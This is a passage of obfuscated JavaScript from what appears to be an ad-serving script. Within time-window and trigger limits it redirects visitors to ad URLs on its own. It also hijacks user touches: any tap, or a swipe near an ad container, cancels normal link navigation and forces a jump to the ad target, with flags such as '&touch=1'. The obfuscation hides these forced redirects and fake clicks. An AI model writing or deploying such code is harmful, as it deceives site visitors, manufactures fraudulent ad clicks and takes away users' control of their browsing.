_0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();
